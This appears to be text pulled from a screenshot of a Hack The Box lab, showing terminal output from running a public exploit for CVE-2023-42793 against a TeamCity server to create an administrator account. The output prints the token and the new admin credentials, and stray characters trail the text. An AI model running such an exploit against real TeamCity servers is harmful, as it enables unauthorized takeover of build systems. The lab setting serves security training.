 192.168.0.181 10.10.14.117 Runner-10.10.11.13 20% 11:22 AM
❯ python3 51884.py -u http://teamcity.runner.htb
=====================================================
*       CVE-2023-42793                              *
*  TeamCity Admin Account Creation                  *
*                                                   *
*  Author: ByteHunter                               *
=====================================================
Token already exists
Previous token deleted successfully
run this command again for creating new token & admin user.
❯ python3 51884.py -u http://teamcity.runner.htb
=====================================================
*       CVE-2023-42793                              *
*  TeamCity Admin Account Creation                  *
*                                                   *
*  Author: ByteHunter                               *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.WEw5Q3BFOFFOTGQzTUZtbG1rNGphTzdaUlFJ.MzQ1YmI5YjUtNGI3NC00MzVjLTk0ZjktNGZjNjg2YzQ4OGRk
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminnboi
Password: Main_password!!**
~/Desktop/htb/Medium/Runner ✔
五
条
悟